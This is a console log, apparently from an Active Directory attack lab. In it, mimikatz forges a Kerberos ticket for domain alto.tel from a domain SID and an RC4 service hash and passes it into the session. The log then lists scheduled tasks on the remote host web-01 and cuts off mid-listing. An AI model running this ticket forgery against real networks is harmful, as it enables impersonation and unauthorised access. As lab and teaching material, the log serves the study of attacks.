 Ticket(s) purged!
PS C:\Users\pwnd.user\Desktop\AD-Tools> & '.\mimikatz_trunk-2.2.0 20210531\x64\mimikatz.exe'
  .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:alto.tel /sid:S-1-5-21-2582176681-3086773903-3647961831 /rc4:9cbea1282bcb33a0f3caf3c83ccffea7 /user:anyuser /id:500 /target:web-01.alto.tel /service:host
 /ptt
User      : anyuser
Domain    : alto.tel (ALTO)
SID       : S-1-5-21-2582176681-3086773903-3647961831
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9cbea1282bcb33a0f3caf3c83ccffea7 - rc4_hmac_nt
Service   : host
Target    : web-01.alto.tel
Lifetime  : 8/1/2022 12:40:03 AM ; 7/29/2032 12:40:03 AM ; 7/29/2032 12:40:03 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'anyuser @ alto.tel' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\pwnd.user\Desktop\AD-Tools> schtasks.exe /S web-01.alto.tel
Folder: \
TaskName                                 Next Run Time          Status
======================================== ====================== ===============
CreateExplorerShellUnelevatedTask        N/A                    Ready
User_Feed_Synchronization-{F5B262FD-313F 8/1/2022 3:13:20 AM    Ready
Folder: \Microsoft
TaskName                                 Next Run Time          Status